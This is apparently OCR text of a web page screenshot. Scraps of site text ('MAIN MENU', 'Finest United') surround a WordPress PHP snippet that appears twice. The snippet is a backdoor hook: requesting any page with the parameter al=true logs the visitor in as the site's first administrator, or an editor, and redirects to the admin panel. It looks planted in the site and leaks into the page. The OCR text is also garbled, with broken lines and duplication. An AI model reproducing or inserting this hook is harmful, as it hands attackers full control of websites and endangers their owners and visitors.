
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Finest United